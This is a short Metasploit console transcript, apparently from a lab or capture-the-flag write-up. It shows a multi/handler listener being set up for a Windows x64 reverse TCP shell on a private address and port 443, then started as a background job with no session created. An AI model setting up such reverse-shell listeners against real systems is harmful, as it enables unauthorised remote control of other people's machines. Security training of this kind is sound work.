 muri@augury:~$ sudo msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.11.12.223
LHOST => 10.11.12.223
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.